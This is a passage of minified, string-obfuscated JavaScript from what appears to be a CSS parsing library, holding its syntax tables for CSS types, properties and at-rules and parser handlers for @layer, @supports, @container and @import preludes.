(1026),"image-set()":t(3166),"image-set-option":t(1943),"image-src":t(1658),"image-tags":t(1411),"inflexible-breadth":t(1578),"inset()":t(1874),"invert()":t(3048),"keyframes-name":t(1889),"keyframe-block":t(1654),"keyframe-block-list":t(2239),"keyframe-selector":t(1440),"lab()":t(1166),"layer()":t(3181),"layer-name":t(1274),"lch()":t(2527),"leader()":t(2447),"leader-type":t(991),"length-percentage":t(2218),"light-dark()":t(3104),"line-names":t(576),"line-name-list":t(2266),"line-style":t(1838),"line-width":t(2568),"linear-color-hint":t(2072),"linear-color-stop":t(420),"linear-gradient()":t(3088),"log()":t(2443),"mask-layer":t(2949),"mask-position":t(2856),"mask-reference":t(1329),"mask-source":t(2977),"masking-mode":t(921),"matrix()":t(1210),"matrix3d()":t(193),"max()":t(1891),"media-and":t(2479),"media-condition":t(2293),"media-condition-without-or":t(2607),"media-feature":t(942),"media-in-parens":t(1871),"media-not":t(2777),"media-or":t(2651),"media-query":t(1716),"media-query-list":t(1291),"media-type":t(742),"mf-boolean":t(244),"mf-name":t(742),"mf-plain":t(2241),"mf-range":t(762),"mf-value":t(1473),"min()":t(218),"minmax()":t(1164),"mod()":t(751),"name-repeat":t(452),"named-color":t(3097),"namespace-prefix":t(742),"ns-prefix":t(213),"number-percentage":t(2873),"numeric-figure-values":t(1651),"numeric-fraction-values":t(2556),"numeric-spacing-values":t(2843),nth:t(2806),"opacity()":t(2639),"overflow-position":t(2193),"outline-radius":t(2218),"page-body":t(1266),"page-margin-box":t(2190),"page-margin-box-type":t(166),"page-selector-list":t(999),"page-selector":t(873),"page-size":t(1853),"path()":t(2314),"paint()":t(2549),"perspective()":t(2829),"polygon()":t(2902),"polar-color-space":t(173),position:t(2927),"pow()":t(1065),"pseudo-class-selector":t(2084),"pseudo-element-selector":t(2674),"pseudo-page":t(532),quote:t(2234),"radial-gradient()":t(2439),ratio:t(1084),"ray()":t(1618),"ray-size":t(2217),"rectangular-color-space":t(3024),"relative-selector":t(2921),"relative-selector-list":t(2486),"relative-size":t(1714),"rem()":t(1341),"repeat-style":t(1170),"repeating-conic-gradient()":t(1161),"repeating-linear-gradient()":t(955),"repeating-radial-gradient()":t(519),"reversed-counter-name":t(779),"rgb()":t(1848),"rgba()":t(1179),"rotate()":t(2435),"rotate3d()":t(498),"rotateX()":t(1826),"rotateY()":t(937),"rotateZ()":t(202),"round()":t(2340),"rounding-strategy":t(2546),"saturate()":t(1456),"scale()":t(2669),"scale3d()":t(813),"scaleX()":t(617),"scaleY()":t(2823),"scaleZ()":t(1347),"scroll()":t(828),scroller:t(2229),"self-position":t(1818),"shape-radius":t(691),"sign()":t(1037),"skew()":t(2515),"skewX()":t(695),"skewY()":t(2616),"sepia()":t(892),shadow:t(936),"shadow-t":t(835),shape:t(1832),"shape-box":t(1488),"side-or-corner":t(2258),"sin()":t(1264),"single-animation":t(2460),"single-animation-direction":t(2222),"single-animation-fill-mode":t(2248),"single-animation-iteration-count":t(2897),"single-animation-play-state":t(2029),"single-animation-timeline":t(2976),"single-transition":t(1673),"single-transition-property":t(2023),size:t(2007),"sqrt()":t(2172),"step-position":t(2488),"step-timing-function":t(1385),"subclass-selector":t(2722),"supports-condition":t(2296),"supports-in-parens":t(361),"supports-feature":t(2731),"supports-decl":t(2191),"supports-selector-fn":t(1991),symbol:t(238),"system-color":t(834),"tan()":t(2484),target:t(912),"target-counter()":t(3117),"target-counters()":t(363),"target-text()":t(2047),"time-percentage":t(1576),"timeline-range-name":t(478),"easing-function":t(2658),"track-breadth":t(2477),"track-list":t(747),"track-repeat":t(1557),"track-size":t(1969),"transform-function":t(1906),"transform-list":t(1099),"transition-behavior-value":t(442),"translate()":t(2532),"translate3d()":t(3183),"translateX()":t(1530),"translateY()":t(1328),"translateZ()":t(284),"type-or-unit":t(419),"type-selector":t(674),"var()":t(1961),"view()":t(2552),"viewport-length":t(2073),"visual-box":t(2160),"wq-name":t(3205),"-legacy-gradient":t(630),"-legacy-linear-gradient":t(1539),"-legacy-repeating-linear-gradient":t(1598),"-legacy-linear-gradient-arguments":t(842),"-legacy-radial-gradient":t(1886),"-legacy-repeating-radial-gradient":t(331),"-legacy-radial-gradient-arguments":t(1550),"-legacy-radial-gradient-size":t(1201),"-legacy-radial-gradient-shape":t(2470),"-non-standard-font":t(184),"-non-standard-color":t(1635),"-non-standard-image-rendering":t(2420),"-non-standard-overflow":t(274),"-non-standard-size":t(666),"-webkit-gradient()":t(2631),"-webkit-gradient-color-stop":t(2366),"-webkit-gradient-point":t(3125),"-webkit-gradient-radius":t(2218),"-webkit-gradient-type":t(2959),"-webkit-mask-box-repeat":t(390),"-ms-filter-function-list":t(3066),"-ms-filter-function":t(2723),"-ms-filter-function-progid":t(961),"-ms-filter-function-legacy":t(571),"absolute-color-base":t(2006),"absolute-color-function":t(1095),age:t(2703),"anchor-name":t(2788),"attr-name":t(539),"attr-fallback":t(2908),"bg-clip":t(1209),bottom:t(2572),"container-name":t(927),"container-condition":t(1240),"coord-box":t(1544),"generic-voice":t(1354),gender:t(1542),"generic-script-specific":t(2362),"generic-complete":t(2392),"generic-incomplete":t(1387),"-non-standard-generic-family":t(1672),left:t(2572),"color-base":t(2870),"color-function":t(1095),"device-cmyk()":t(1060),"legacy-device-cmyk-syntax":t(2842),"modern-device-cmyk-syntax":t(1790),"cmyk-component":t(1302),"color-mix()":t(190),"color-space":t(1110),"custom-color-space":t(2788),paint:t(312),"palette-identifier":t(2788),right:t(2572),"scope-start":t(2845),"scope-end":t(2845),"forgiving-selector-list":t(1146),"forgiving-relative-selector-list":t(2796),"selector-list":t(867),"complex-real-selector-list":t(1160),"simple-selector-list":t(3075),"relative-real-selector-list":t(794),"complex-selector-unit":t(3132),"complex-real-selector":t(2526),"relative-real-selector":t(543),"pseudo-compound-selector":t(994),"simple-selector":t(765),"legacy-pseudo-element-selector":t(1165),"single-animation-composition":t(1833),"svg-length":t(878),"svg-writing-mode":t(2714),top:t(2572),x:t(1866),y:t(1866),declaration:t(349),"declaration-list":t(3021),url:t(2832),"url-modifier":t(1032),"number-zero-one":t(2656),"number-one-or-greater":t(1118),"color()":t(1313),"colorspace-params":t(837),"predefined-rgb-params":t(2338),"predefined-rgb":t(1643),"xyz-params":t(3015),"xyz-space":t(1883),"oklab()":t(1190),"oklch()":t(1054),"offset-path":t(2540),"rect()":t(2717),"xywh()":t(2705),"query-in-parens":t(2063),"size-feature":t(280),"style-feature":t(387),"style-query":t(672),"style-condition":t(2716),"style-in-parens":t(2210),"-non-standard-display":t(165),"inset-area":t(545),"position-area":t(823),"anchor()":t(1640),"anchor-side":t(1245),"anchor-size()":t(1789),"anchor-size":t(2570),"anchor-element":t(2788),"try-size":t(2398),"try-tactic":t(2978),"font-variant-css2":t(1418),"font-width-css3":t(279),"system-family-name":t(2286)},properties:{"--*":t(2332),"-ms-accelerator":t(2373),"-ms-block-progression":t(2318),"-ms-content-zoom-chaining":t(466),"-ms-content-zooming":t(1887),"-ms-content-zoom-limit":t(1388),"-ms-content-zoom-limit-max":t(2026),"-ms-content-zoom-limit-min":t(2026),"-ms-content-zoom-snap":t(2531),"-ms-content-zoom-snap-points":t(3187),"-ms-content-zoom-snap-type":t(1536),"-ms-filter":t(555),"-ms-flow-from":t(650),"-ms-flow-into":t(650),"-ms-grid-columns":t(2603),"-ms-grid-rows":t(2603),"-ms-high-contrast-adjust":t(2494),"-ms-hyphenate-limit-chars":t(3038),"-ms-hyphenate-limit-lines":t(3131),"-ms-hyphenate-limit-zone":t(1587),"-ms-ime-align":t(668),"-ms-overflow-style":t(1621),"-ms-scrollbar-3dlight-color":t(2904),"-ms-scrollbar-arrow-color":t(2904),"-ms-scrollbar-base-color":t(2904),"-ms-scrollbar-darkshadow-color":t(2904),"-ms-scrollbar-face-color":t(2904),"-ms-scrollbar-highlight-color":t(2904),"-ms-scrollbar-shadow-color":t(2904),"-ms-scrollbar-track-color":t(2904),"-ms-scroll-chaining":t(1740),"-ms-scroll-limit":t(2038),"-ms-scroll-limit-x-max":t(1223),"-ms-scroll-limit-x-min":t(3004),"-ms-scroll-limit-y-max":t(1223),"-ms-scroll-limit-y-min":t(3004),"-ms-scroll-rails":t(1426),"-ms-scroll-snap-points-x":t(2375),"-ms-scroll-snap-points-y":t(2375),"-ms-scroll-snap-type":t(1536),"-ms-scroll-snap-x":t(1149),"-ms-scroll-snap-y":t(1764),"-ms-scroll-translation":t(2255),"-ms-text-autospace":t(226),"-ms-touch-select":t(3128),"-ms-user-select":t(2783),"-ms-wrap-flow":t(2702),"-ms-wrap-margin":t(3004),"-ms-wrap-through":t(1343),"-moz-appearance":t(1696),"-moz-binding":t(612),"-moz-border-bottom-colors":t(3176),"-moz-border-left-colors":t(3176),"-moz-border-right-colors":t(3176),"-moz-border-top-colors":t(3176),"-moz-context-properties":t(1965),"-moz-float-edge":t(386),"-moz-force-broken-image-icon":t(1614),"-moz-image-region":t(2995),"-moz-orient":t(2272),"-moz-outline-radius":t(2014),"-moz-outline-radius-bottomleft":t(2136),"-moz-outline-radius-bottomright":t(2136),"-moz-outline-radius-topleft":t(2136),"-moz-outline-radius-topright":t(2136),"-moz-stack-sizing":t(693),"-moz-text-blink":t(2805),"-moz-user-focus":t(1601),"-moz-user-input":t(2712),"-moz-user-modify":t(1554),"-moz-window-dragging":t(1419),"-moz-window-shadow":t(979),"-webkit-appearance":t(1299),"-webkit-border-before":t(1122),"-webkit-border-before-color":t(2904),"-webkit-border-before-style":t(1981),"-webkit-border-before-width":t(1117),"-webkit-box-reflect":t(1926),"-webkit-line-clamp":t(2673),"-webkit-mask":t(2743),"-webkit-mask-attachment":t(2965),"-webkit-mask-clip":t(1384),"-webkit-mask-composite":t(2947),"-webkit-mask-image":t(2709),"-webkit-mask-origin":t(2951),"-webkit-mask-position":t(1671),"-webkit-mask-position-x":t(2993),"-webkit-mask-position-y":t(378),"-webkit-mask-repeat":t(2388),"-webkit-mask-repeat-x":t(231),"-webkit-mask-repeat-y":t(231),"-webkit-mask-size":t(2920),"-webkit-overflow-scrolling":t(531),"-webkit-tap-highlight-color":t(2904),"-webkit-text-fill-color":t(2904),"-webkit-text-stroke":t(3200),"-webkit-text-stroke-color":t(2904),"-webkit-text-stroke-width":t(3004),"-webkit-touch-callout":t(2321),"-webkit-user-modify":t(2257),"accent-color":t(771),"align-content":t(1232),"align-items":t(3145),"align-self":t(2581),"align-tracks":t(1427),all:t(893),"anchor-name":t(2356),"anchor-scope":t(1580),animation:t(2971),"animation-composition":t(2051),"animation-delay":t(573),"animation-direction":t(1711),"animation-duration":t(573),"animation-fill-mode":t(1196),"animation-iteration-count":t(201),"animation-name":t(2226),"animation-play-state":t(585),"animation-range":t(344),"animation-range-end":t(232),"animation-range-start":t(232),"animation-timing-function":t(1276),"animation-timeline":t(2875),appearance:t(1324),"aspect-ratio":t(1414),azimuth:t(2663),"backdrop-filter":t(788),"backface-visibility":t(2569),background:t(1230),"background-attachment":t(2965),"background-blend-mode":t(2017),"background-clip":t(2955),"background-color":t(2904),"background-image":t(1231),"background-origin":t(718),"background-position":t(2812),"background-position-x":t(581),"background-position-y":t(1823),"background-repeat":t(2388),"background-size":t(2920),"block-size":t(1686),border:t(2395),"border-block":t(2137),"border-block-color":t(489),"border-block-style":t(2012),"border-block-width":t(569),"border-block-end":t(2137),"border-block-end-color":t(1107),"border-block-end-style":t(2012),"border-block-end-width":t(569),"border-block-start":t(2137),"border-block-start-color":t(1107),"border-block-start-style":t(2012),"border-block-start-width":t(569),"border-bottom":t(2395),"border-bottom-color":t(1107),"border-bottom-left-radius":t(1820),"border-bottom-right-radius":t(1820),"border-bottom-style":t(402),"border-bottom-width":t(346),"border-collapse":t(688),"border-color":t(511),"border-end-end-radius":t(1820),"border-end-start-radius":t(1820),"border-image":t(925),"border-image-outset":t(1288),"border-image-repeat":t(1566),"border-image-slice":t(2123),"border-image-source":t(214),"border-image-width":t(2264),"border-inline":t(2137),"border-inline-end":t(2137),"border-inline-color":t(489),"border-inline-style":t(2012),"border-inline-width":t(569),"border-inline-end-color":t(1107),"border-inline-end-style":t(2012),"border-inline-end-width":t(569),"border-inline-start":t(2137),"border-inline-start-color":t(1107),"border-inline-start-style":t(2012),"border-inline-start-width":t(569),"border-left":t(2395),"border-left-color":t(2904),"border-left-style":t(402),"border-left-width":t(346),"border-radius":t(2939),"border-right":t(2395),"border-right-color":t(2904),"border-right-style":t(402),"border-right-width":t(346),"border-spacing":t(471),"border-start-end-radius":t(1820),"border-start-start-radius":t(1820),"border-style":t(2069),"border-top":t(2395),"border-top-color":t(2904),"border-top-left-radius":t(1820),"border-top-right-radius":t(1820),"border-top-style":t(402),"border-top-width":t(346),"border-width":t(205),bottom:t(2665),"box-align":t(572),"box-decoration-break":t(965),"box-direction":t(256),"box-flex":t(1866),"box-flex-group":t(2132),"box-lines":t(2305),"box-ordinal-group":t(2132),"box-orient":t(558),"box-pack":t(3043),"box-shadow":t(683),"box-sizing":t(1968),"break-after":t(542),"break-before":t(542),"break-inside":t(1607),"caption-side":t(687),caret:t(2858),"caret-color":t(771),"caret-shape":t(2140),clear:t(1019),clip:t(2995),"clip-path":t(2954),"clip-rule":t(1178),color:t(2904),"color-interpolation-filters":t(1134),"color-scheme":t(972),"column-count":t(2628),"column-fill":t(1669),"column-gap":t(1295),"column-rule":t(1884),"column-rule-color":t(2904),"column-rule-style":t(1981),"column-rule-width":t(1117),"column-span":t(652),"column-width":t(2572),columns:t(2644),contain:t(643),"contain-intrinsic-size":t(2577),"contain-intrinsic-block-size":t(1481),"contain-intrinsic-height":t(1481),"contain-intrinsic-inline-size":t(1481),"contain-intrinsic-width":t(1481),container:t(2002),"container-name":t(1444),"container-type":t(1366),content:t(156),"content-visibility":t(629),"counter-increment":t(2403),"counter-reset":t(1515),"counter-set":t(2403),cursor:t(1586),d:t(451),cx:t(2218),cy:t(2218),direction:t(1411),display:t(1472),"dominant-baseline":t(2289),"empty-cells":t(1120),"field-sizing":t(2638),fill:t(1727),"fill-opacity":t(2303),"fill-rule":t(1178),filter:t(1287),flex:t(2746),"flex-basis":t(2391),"flex-direction":t(2419),"flex-flow":t(326),"flex-grow":t(1866),"flex-shrink":t(1866),"flex-wrap":t(2741),float:t(1806),font:t(832),"font-family":t(1277),"font-feature-settings":t(2019),"font-kerning":t(810),"font-language-override":t(1824),"font-optical-sizing":t(2494),"font-palette":t(1984),"font-variation-settings":t(520),"font-size":t(1212),"font-size-adjust":t(1561),"font-smooth":t(339),"font-stretch":t(2345),"font-style":t(2627),"font-synthesis":t(656),"font-synthesis-position":t(2494),"font-synthesis-small-caps":t(2494),"font-synthesis-style":t(2494),"font-synthesis-weight":t(2494),"font-variant":t(897),"font-variant-alternates":t(818),"font-variant-caps":t(2896),"font-variant-east-asian":t(1830),"font-variant-emoji":t(455),"font-variant-ligatures":t(1394),"font-variant-numeric":t(2884),"font-variant-position":t(2734),"font-weight":t(1693),"forced-color-adjust":t(2800),gap:t(2005),grid:t(968),"grid-area":t(2916),"grid-auto-columns":t(1216),"grid-auto-flow":t(2106),"grid-auto-rows":t(1216),"grid-column":t(2335),"grid-column-end":t(2189),"grid-column-gap":t(2072),"grid-column-start":t(2189),"grid-gap":t(1391),"grid-row":t(2335),"grid-row-end":t(2189),"grid-row-gap":t(2072),"grid-row-start":t(2189),"grid-template":t(2584),"grid-template-areas":t(345),"grid-template-columns":t(1585),"grid-template-rows":t(1585),"hanging-punctuation":t(1225),height:t(183),"hyphenate-character":t(3186),"hyphenate-limit-chars":t(1800),hyphens:t(2779),"image-orientation":t(356),"image-rendering":t(1420),"image-resolution":t(1778),"ime-mode":t(1087),"initial-letter":t(2389),"initial-letter-align":t(2923),"inline-size":t(1686),"input-security":t(2494),inset:t(2697),"inset-block":t(2211),"inset-block-end":t(1829),"inset-block-start":t(1829),"inset-inline":t(2211),"inset-inline-end":t(1829),"inset-inline-start":t(1829),"interpolate-size":t(2595),isolation:t(343),"justify-content":t(3162),"justify-items":t(3163),"justify-self":t(1541),"justify-tracks":t(1663),left:t(2665),"letter-spacing":t(1295),"line-break":t(2683),"line-clamp":t(2673),"line-height":t(360),"line-height-step":t(3004),"list-style":t(1746),"list-style-image":t(1687),"list-style-position":t(2990),"list-style-type":t(1722),margin:t(2720),"margin-block":t(2914),"margin-block-end":t(2992),"margin-block-start":t(2992),"margin-bottom":t(2665),"margin-inline":t(2914),"margin-inline-end":t(2992),"margin-inline-start":t(2992),"margin-left":t(2665),"margin-right":t(2665),"margin-top":t(2665),"margin-trim":t(812),marker:t(578),"marker-end":t(578),"marker-mid":t(578),"marker-start":t(578),mask:t(698),"mask-border":t(2507),"mask-border-mode":t(2352),"mask-border-outset":t(1288),"mask-border-repeat":t(1566),"mask-border-slice":t(974),"mask-border-source":t(214),"mask-border-width":t(2264),"mask-clip":t(2522),"mask-composite":t(2056),"mask-image":t(2709),"mask-mode":t(2145),"mask-origin":t(866),"mask-position":t(1671),"mask-repeat":t(2388),"mask-size":t(2920),"mask-type":t(2352),"masonry-auto-flow":t(2801),"math-depth":t(2246),"math-shift":t(1453),"math-style":t(1453),"max-block-size":t(1356),"max-height":t(1933),"max-inline-size":t(1356),"max-lines":t(2673),"max-width":t(1933),"min-block-size":t(1812),"min-height":t(183),"min-inline-size":t(1812),"min-width":t(183),"mix-blend-mode":t(2095),"object-fit":t(1648),"object-position":t(287),offset:t(1040),"offset-anchor":t(3010),"offset-distance":t(2072),"offset-path":t(1808),"offset-position":t(1206),"offset-rotate":t(1323),opacity:t(2764),order:t(2132),orphans:t(2132),outline:t(2238),"outline-color":t(771),"outline-offset":t(3004),"outline-style":t(1479),"outline-width":t(346),overflow:t(3147),"overflow-anchor":t(2494),"overflow-block":t(929),"overflow-clip-box":t(404),"overflow-clip-margin":t(2623),"overflow-inline":t(929),"overflow-wrap":t(461),"overflow-x":t(929),"overflow-y":t(929),overlay:t(2181),"overscroll-behavior":t(2982),"overscroll-behavior-block":t(1027),"overscroll-behavior-inline":t(1027),"overscroll-behavior-x":t(1027),"overscroll-behavior-y":t(1027),padding:t(1904),"padding-block":t(500),"padding-block-end":t(1543),"padding-block-start":t(1543),"padding-bottom":t(2218),"padding-inline":t(500),"padding-inline-end":t(1543),"padding-inline-start":t(1543),"padding-left":t(2218),"padding-right":t(2218),"padding-top":t(2218),page:t(428),"page-break-after":t(1505),"page-break-before":t(1505),"page-break-inside":t(2036),"paint-order":t(1103),perspective:t(2301),"perspective-origin":t(287),"place-content":t(1880),"place-items":t(2824),"place-self":t(2745),"pointer-events":t(301),position:t(1564),"position-anchor":t(2591),"position-area":t(2579),"position-try":t(310),"position-try-fallbacks":t(1447),"position-try-order":t(504),"position-visibility":t(1698),"print-color-adjust":t(582),quotes:t(2200),r:t(2218),resize:t(896),right:t(2665),rotate:t(2612),"row-gap":t(1295),"ruby-align":t(474),"ruby-merge":t(1345),"ruby-position":t(2772),rx:t(2218),ry:t(2218),scale:t(1537),"scrollbar-color":t(2425),"scrollbar-gutter":t(1227),"scrollbar-width":t(1756),"scroll-behavior":t(1612),"scroll-margin":t(2528),"scroll-margin-block":t(1509),"scroll-margin-block-start":t(3004),"scroll-margin-block-end":t(3004),"scroll-margin-bottom":t(3004),"scroll-margin-inline":t(1509),"scroll-margin-inline-start":t(3004),"scroll-margin-inline-end":t(3004),"scroll-margin-left":t(3004),"scroll-margin-right":t(3004),"scroll-margin-top":t(3004),"scroll-padding":t(1546),"scroll-padding-block":t(2405),"scroll-padding-block-start":t(2073),"scroll-padding-block-end":t(2073),"scroll-padding-bottom":t(2073),"scroll-padding-inline":t(2405),"scroll-padding-inline-start":t(2073),"scroll-padding-inline-end":t(2073),"scroll-padding-left":t(2073),"scroll-padding-right":t(2073),"scroll-padding-top":t(2073),"scroll-snap-align":t(1710),"scroll-snap-coordinate":t(725),"scroll-snap-destination":t(287),"scroll-snap-points-x":t(290),"scroll-snap-points-y":t(290),"scroll-snap-stop":t(815),"scroll-snap-type":t(2317),"scroll-snap-type-x":t(1109),"scroll-snap-type-y":t(1109),"scroll-timeline":t(3082),"scroll-timeline-axis":t(1970),"scroll-timeline-name":t(908),"shape-image-threshold":t(2764),"shape-margin":t(2072),"shape-outside":t(1779),"shape-rendering":t(2078),stroke:t(1727),"stroke-dasharray":t(150),"stroke-dashoffset":t(2597),"stroke-linecap":t(405),"stroke-linejoin":t(1792),"stroke-miterlimit":t(789),"stroke-opacity":t(931),"stroke-width":t(2597),"tab-size":t(2086),"table-layout":t(2476),"text-align":t(1377),"text-align-last":t(2279),"text-anchor":t(986),"text-combine-upright":t(1494),"text-decoration":t(1682),"text-decoration-color":t(2904),"text-decoration-line":t(2282),"text-decoration-skip":t(3001),"text-decoration-skip-ink":t(2742),"text-decoration-style":t(1588),"text-decoration-thickness":t(2326),"text-emphasis":t(1079),"text-emphasis-color":t(2904),"text-emphasis-position":t(514),"text-emphasis-style":t(2758),"text-indent":t(3087),"text-justify":t(329),"text-orientation":t(2311),"text-overflow":t(3165),"text-rendering":t(1217),"text-shadow":t(2576),"text-size-adjust":t(2827),"text-spacing-trim":t(2342),"text-transform":t(1760),"text-underline-offset":t(188),"text-underline-position":t(1450),"text-wrap":t(1881),"text-wrap-mode":t(2076),"text-wrap-style":t(1837),"timeline-scope":t(2356),top:t(2665),"touch-action":t(2629),transform:t(2350),"transform-box":t(3065),"transform-origin":t(2146),"transform-style":t(1269),transition:t(237),"transition-behavior":t(3086),"transition-delay":t(573),"transition-duration":t(573),"transition-property":t(881),"transition-timing-function":t(1276),translate:t(3133),"unicode-bidi":t(468),"user-select":t(1410),"vector-effect":t(2831),"vertical-align":t(2291),"view-timeline":t(2008),"view-timeline-axis":t(1970),"view-timeline-inset":t(913),"view-timeline-name":t(2356),"view-transition-name":t(2523),visibility:t(1743),"white-space":t(743),"white-space-collapse":t(2646),widows:t(2132),width:t(183),"will-change":t(1599),"word-break":t(720),"word-spacing":t(1105),"word-wrap":t(337),"writing-mode":t(2138),x:t(2218),y:t(2218),"z-index":t(2409),zoom:t(1815),"-moz-background-clip":t(1842),"-moz-border-radius-bottomleft":t(1817),"-moz-border-radius-bottomright":t(1423),"-moz-border-radius-topleft":t(631),"-moz-border-radius-topright":t(1423),"-moz-control-character-visibility":t(2569),"-moz-osx-font-smoothing":t(928),"-moz-user-select":t(2233),"-ms-flex-align":t(694),"-ms-flex-item-align":t(2324),"-ms-flex-line-pack":t(3149),"-ms-flex-negative":t(1030),"-ms-flex-pack":t(3055),"-ms-flex-order":t(2132),"-ms-flex-positive":t(1569),"-ms-flex-preferred-size":t(1759),"-ms-interpolation-mode":t(2780),"-ms-grid-column-align":t(162),"-ms-grid-row-align":t(162),"-ms-hyphenate-limit-last":t(2024),"-webkit-background-clip":t(1384),"-webkit-column-break-after":t(990),"-webkit-column-break-before":t(990),"-webkit-column-break-inside":t(990),"-webkit-font-smoothing":t(1371),"-webkit-mask-box-image":t(690),"-webkit-print-color-adjust":t(582),"-webkit-text-security":t(716),"-webkit-user-drag":t(2559),"-webkit-user-select":t(1798),"alignment-baseline":t(1412),"baseline-shift":t(1534),behavior:t(1610),cue:t(987),"cue-after":t(2543),"cue-before":t(2543),"glyph-orientation-horizontal":t(2912),"glyph-orientation-vertical":t(2912),kerning:t(2149),pause:t(462),"pause-after":t(2101),"pause-before":t(2101),rest:t(377),"rest-after":t(2101),"rest-before":t(2101),src:t(1955),speak:t(1042),"speak-as":t(2327),"unicode-range":t(939),"voice-balance":t(210),"voice-duration":t(3098),"voice-family":t(1670),"voice-pitch":t(234),"voice-range":t(234),"voice-rate":t(2416),"voice-stress":t(1235),"voice-volume":t(2826),"white-space-trim":t(919)},atrules:{charset:{prelude:t(555),descriptors:null},"counter-style":{prelude:t(2490),descriptors:{"additive-symbols":t(2865),fallback:t(2490),negative:t(1681),pad:t(2846),prefix:t(2994),range:t(2127),"speak-as":t(855),suffix:t(2994),symbols:t(2401),system:t(1401)}},document:{prelude:t(3113),descriptors:null},"font-palette-values":{prelude:t(2788),descriptors:{"base-palette":t(3169),"font-family":t(3078),"override-colors":t(2415)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2280),"descent-override":t(2280),"font-display":t(915),"font-family":t(588),"font-feature-settings":t(2019),"font-variation-settings":t(520),"font-stretch":t(1314),"font-style":t(1097),"font-weight":t(704),"line-gap-override":t(2280),"size-adjust":t(2026),src:t(1955),"unicode-range":t(939)}},"font-feature-values":{prelude:t(3078),descriptors:null},import:{prelude:t(2534),descriptors:null},keyframes:{prelude:t(1499),descriptors:null},layer:{prelude:t(3017),descriptors:null},media:{prelude:t(2942),descriptors:null},namespace:{prelude:t(2815),descriptors:null},page:{prelude:t(2302),descriptors:{bleed:t(1223),marks:t(1801),"page-orientation":t(1014),size:t(1289)}},"position-try":{prelude:t(2788),descriptors:{top:t(1829),left:t(1633),bottom:t(610),right:t(916),"inset-block-start":t(259),"inset-block-end":t(1379),"inset-inline-start":t(304),"inset-inline-end":t(323),"inset-block":t(804),"inset-inline":t(2969),inset:t(1237),"margin-top":t(2474),"margin-left":t(2992),"margin-bottom":t(2220),"margin-right":t(3116),"margin-block-start":t(1337),"margin-block-end":t(1449),"margin-inline-start":t(146),"margin-inline-end":t(394),margin:t(1841),"margin-block":t(982),"margin-inline":t(2855),width:t(1686),height:t(550),"min-width":t(1812),"min-height":t(1020),"max-width":t(1356),"max-height":t(773),"block-size":t(2502),"inline-size":t(352),"min-block-size":t(1129),"min-inline-size":t(3153),"max-block-size":t(2687),"max-inline-size":t(245),"align-self":t(699),"justify-self":t(865)}},property:{prelude:t(1047),descriptors:{syntax:t(555),inherits:t(1125),"initial-value":t(3009)}},scope:{prelude:t(2541),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(509),descriptors:null},container:{prelude:t(2201),descriptors:null},nest:{prelude:t(867),descriptors:null}},node:tt};function zl(e){const n=t;switch(this[n(2785)]){case Nt:return this[n(1680)]();case Dt:return this[n(513)]();case Zt:return this[n(1051)](this[n(2575)],e[n(1885)]);case Bt:return this[n(2253)](this[n(2575)],e[n(1885)]);case Ct:return this[n(1372)]();case Wt:return this[n(1002)]();case It:return this[n(2525)]();case Ot:return this[n(1262)]();case Ut:return this[n(3046)](this[n(1437)],this[n(3067)],n(2263))?this[n(2795)]():this[n(2380)](this[n(2575)],e[n(1885)]);case jt:return this[n(2795)]();case Et:return this[n(1924)](this[n(1437)],117)&&this[n(1924)](this[n(1437)]+1,43)?this[n(2308)]():this[n(408)]();case Lt:{const t=this[n(147)](this[n(1437)]);if(47===t||42===t||43===t||45===t)return this[n(513)]();35===t&&this[n(1430)](n(2975),this[n(1437)]+1);break}}}const Sl={getNode:zl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(1563)]&&r(1858)!==n[r(1563)][r(268)]&&null!==e&&r(1858)!==e[r(268)]&&n[r(1958)]({type:r(1858),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2785)]){case Bt:return this[e(2390)]();case Nt:return this[e(1583)]();case Pt:return this[e(2538)](1)===Pt?this[e(1338)]():this[e(766)]();case Et:return this[e(350)]();case Ot:case It:return this[e(2525)]();case Wt:46===this[e(147)](this[e(1437)])&&this[e(1430)](e(2428),this[e(1437)]+1);break;case Lt:switch(this[e(147)](this[e(1437)])){case 43:case 62:case 126:case 47:return this[e(1858)]();case 46:return this[e(367)]();case 42:case 124:return this[e(350)]();case 35:return this[e(1583)]();case 38:return this[e(830)]()}}}};function Ul(e){const n=t;return null!==e&&n(513)===e[n(268)]&&("-"===e[n(2926)][e[n(2926)][n(1699)]-1]||"+"===e[n(2926)][e[n(2926)][n(1699)]-1])}const Tl={getNode:zl,onWhiteSpace(e,n){const r=t;Ul(e)&&(e[r(2926)]=" "+e[r(2926)]),Ul(n[r(1563)])&&(n[r(1563)][r(2926)]+=" ")},expression:function(){const e=t;return this[e(2661)](this[e(594)](null,!1))},var:function(){const e=t,n=this[e(522)]();if(this[e(1482)](),n[e(1958)](this[e(408)]()),this[e(1482)](),this[e(2785)]===Dt){n[e(1958)](this[e(513)]());const t=this[e(2803)],r=this[e(713)]?this[e(464)](null):this[e(594)](this[e(1856)],!1);if(e(464)===r[e(268)]&&r[e(328)][e(258)])for(let n=t-this[e(2803)];n<=0;n++)if(this[e(2538)](n)===Ft){r[e(328)][e(222)]({type:e(457),loc:null,value:" "});break}n[e(1958)](r)}return n}},Nl=new Set([t(2893),t(220),t(2718),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(522)]();if(this[e(2785)]===Et){const t=this[e(2155)](this[e(1437)],this[e(3067)]);Nl[e(2752)](t[e(2542)]())||n[e(1958)](this[e(408)]())}return n[e(1958)](this[e(1455)](e(172))),n},block(e=!1){return this[t(1844)](e)}}},jl={parse:{prelude:null,block(){return this[t(1844)](!0)}}};function Ll(e,n){const r=t;return this[r(957)]((()=>{const t=r;try{return e[t(680)](this)}finally{this[t(1482)](),this[t(548)](0)!==Xt&&this[t(1430)]()}}),n||(()=>this[r(594)](null,!0)))}const Ol={layer(){const e=t;this[e(1482)]();const n=this[e(522)](),r=Ll[e(680)](this,this[e(3064)]);return e(594)===r[e(268)]&&""===r[e(2926)]||n[e(1958)](r),n},supports(){const e=t;this[e(1482)]();const n=this[e(522)](),r=Ll[e(680)](this,this[e(1112)],(()=>Ll[e(680)](this,(()=>this[e(1455)](e(3056))))));return e(594)===r[e(268)]&&""===r[e(2926)]||n[e(1958)](r),n}},Il={container:Cl,"font-face":jl,import:{parse:{prelude(){const e=t,n=this[e(522)]();switch(this[e(2785)]){case Ct:n[e(1958)](this[e(1372)]());break;case jt:case Ut:n[e(1958)](this[e(2795)]());break;default:this[e(1430)](e(948))}return 